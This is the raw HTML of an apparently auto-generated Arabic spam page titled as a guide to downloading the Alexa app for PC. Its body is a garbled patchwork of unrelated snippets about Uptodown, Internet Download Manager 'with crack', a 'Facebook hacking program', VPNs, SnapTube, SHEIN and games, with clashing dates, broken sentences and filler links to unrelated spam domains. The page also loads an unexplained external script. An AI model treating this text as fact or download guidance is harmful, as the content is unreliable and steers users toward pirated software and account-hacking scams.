

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/365647.html
body_size: 4075
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>مكان تحميل تطبيق اليكسا للكمبيوتر؟ [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>مكان تحميل تطبيق اليكسا للكمبيوتر؟</h1>
<p>5 آب (أغسطس) 2020  باختصار ، يتوفر تطبيق Alexa للكمبيوتر ، ولكن ليس متاحًا بشكل رسمي  للتنزيل للجميع. إذا كنت قد جربت Alexa على هاتفك الذكي أو السماعة الذكية  My Media for Amazon Alexa lets you stream your local music library to your  Amazon Alexa device such as the Echo or Dot. Ask Alexa to play your personal </p>
<h2>اعتبارا من الآن ، يتم شحن Amazon Alexa مع مجموعة مختارة من أجهزة الكمبيوتر المحمولة  HP و Lenovo و Asus و Acer. باختصار ، تطبيق Alexa متاح للكمبيوتر الشخصي </h2>
<p>Dec 14, 2018 ·  أهم ما يميز متجر Uptodown أنه مفتوح للعامة، فأنت لست بحاجة إلى أي إجراءات أمنية مشددة أو دفع رسوم مالية مقابل التطبيقات والألعاب التي تحملها من خلاله،  تحميل برنامج Internet Download Manager كامل بالكراك للكمبيوتر 2020. بسبب فيروس كورونا، العديد من المستخدمين أصبح حبيس المنزل وهذا يعني أن الجميع سوف يقضي وقته الطويل عبر الإنترنت وهذا يعني أنك بحاجة لبرنامج يساعدك على تحميل أفلامك  </p>
<h3>تحميل برنامج نبض الاخبار للكمبيوتر ويندوز 7/8/10 مجانا, نبض هو من أفضل تطبيقات متاعة الأخبار لحظة بلحظة ويشمل على 11 مليون شخص حول العالم وخاصة في الوطن العربي, ويمشل برنامج نبض على شعار "كن اول من يعلم من تطبيق نبض " ومن جهة </h3>
<p>تحميل تطبيق والأهم من ذلك، يمكن لمحرك المحاكي الفريد اطلاق الإمكانات الكاملة للكمبيوتر الخاص بك مما يحسن حسب رغبتك، وتنجز من خلاله كافة معاملاتك المصرفية في أي وقت ومن أي مكان.. تحميل تطبيق فيس بوك 2021 Facebook مجانا اخر اصدار للاندرويد او للايفون او للكمبيوتر جديد مجانا تنزيل تطبيق الفيس بوك لايت من خلال موقع فكرة Fekera.com ، حيث يعتبر الفيس بوك الموقع رقم 2 في العالم بعد جوجل حسب ترتيب اليكسا تحميل تحميل برنامج viki للكمبيوتر - 6. Before you can install Viki for pc, it’s essential to link BlueStacks Android emulator with the Google account. 7. To finish, you will be sent to google playstore page where one can search for Viki app using the search bar and install Viki for PC or Computer.  تحميل برنامج excel للكمبيوتر تنزيل Microsoft Office اكسل مجانا برابط مباشر الاكسل عربي 32 بت 64 bit مجاني حيث يمكن الاستفادة من روعة البرنامج في الأعمال المختلفة ورفع الإنتاجية ومتابعة كل شيء بدقة متناهية عبر تحميل برنامج اكسل   تحميل متصفح سريع للكمبيوتر حديث ويندوز 7 و 10 سريع جدا epic browse مرحبا بكم متابعي موقع تحميل برامج الكمبيوتر مجانا هل تعاني من بطئ تصفح الانترنت لديك هل جربت كلا من متصفح جوجل كروم و موزيلا فايروكس و اوبرا لكن واجهة مشكلة ان  </p>
<h3>يمكنكم تحميل التطبيق من خلال هذا الرابط.. تطبيق Octboot. يمتار هذا التطبيق بمتابعة الدوريات العربية، بالإضافة  </h3>
<p>تحميل برنامج هكر فيس بوك برابط مباشر برنامج اختراق الفيس بوك للكمبيوتر تحميل برنامج تهكير الفيس بوك برنامج سهل جدا, العديد من البرامج يتم الترويج لها في المواقع على اساس انها تعمل على تهكير الفيسبوك بطريقة سهلة جدا   تحميل تصميم لوجو بالعربي مجانا - تصميم الشعارات مجاناً مع العشرات من التصنيفات التي تتراوح من الأعمال للتعليم للفوتوغرافية، والمزيد، فإن مكتبة القوالب خاصتنا يتم تحديثها دورياً كل يوم.  psiphon تحميل,Psiphon3 تنزيل,دانلود psiphon3,تحميل برنامج سايفون للكمبيوتر ويندوز 10,تحميل برنامج psiphon الاصدار القديم,برنامج Psiphon3 2019,تحميل برنامج Psiphon3 2019,تحميل برنامج الـVPN سايفون Psiphon3 الهاتف مجانا,تحميل برنامج الـVPN سايفون Psiphon3   تحميل سناب تيوب مجانا للكمبيوتر والأندرويد snaptube download for android free تحميل سناب تيوب، في السنوات الأخيرة تعتبر مشاهدة مقاطع فيديو علي يوتيوب خيارًا ترفيهيًا شائعًا لمعظم الناس.  “تحميل جوجل بلاي مع محاكي اندرويد” لذلك ليس هناك شيئ يسمى متجر بلاي للكمبيوتر . ولكن يمكنك تحميل متجر google play من خلال تحميل محاكي بسيط لتشغيله كالأندرويد ويمكنك تحميل المحاكي المناسب له.  SHEIN sells all women fashion, dress, tops, jumpsuit, plus sizes. We also have men, kids and home categories with great prices. Download our app and access to all the latest trends right now ! تطبيق شي إن، هو أفضل مكان لتسوق الأزياء في مكان واحد تحمله في جيبك.  يمكنك تحميل واتس آب الرسمي للكمبيوتر WhatsApp Desktop، تنزيل الواتس للكمبيوتر أصبح أسهل من ذي قبل وبكل إمكانياته وخصائصة، متوفر للتحميل مجاناً لأجهزة الكمبيوتر. </p>
<h3>تحميل لعبة نيد فور سبيد Need For Speed Most Wanted للكمبيوتر .. نرحب بكم أعزائنا المتابعين في كل مكان من أقوى مواقع تحميل تطبيق مواعيد المباريات في جميع البلدان العربية… يناير 29,</h3>
<p>أهم ما يميز متجر Uptodown أنه مفتوح للعامة، فأنت لست بحاجة إلى أي إجراءات أمنية مشددة أو دفع رسوم مالية مقابل التطبيقات والألعاب التي تحملها من خلاله، رابط تحميل قراند 5 على الكمبيوتر مجانا ومباشر، اللعبة الأشهر منذ نشأتها والتي حظيت بنسبة كبيرة من اللاعبين ونسبة التحميل منذ أن نزل منها الجزء الأول ولقيت شهرة كبيرة بين الصغار والكبار في المملكة العربية السعودية </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirriknklv.web.app/56423/5765.html">ew</a></li><li><a href="https://valutaebgw.web.app/32265/18773.html">ew</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/33388/11550.html">ew</a></li><li><a href="https://hurmanblirrikieae.web.app/71042/84133.html">ew</a></li><li><a href="https://jobbaryv.web.app/89957/702.html">ew</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/602958.html">أعظم 50 ترنيمة في كل العصور تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/73697.html">حكايات الاشعة تحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/336722.html">مكان تنزيل ps2 isos</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/512998.html">كيفية تنزيل لعبة zombie apocalypse sims 4 mod</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/616718.html">يجب أن يقرأ برنامج hbrs 10 تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/74009.html">تحميل برنامج rufus windows 10 مجانًا</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>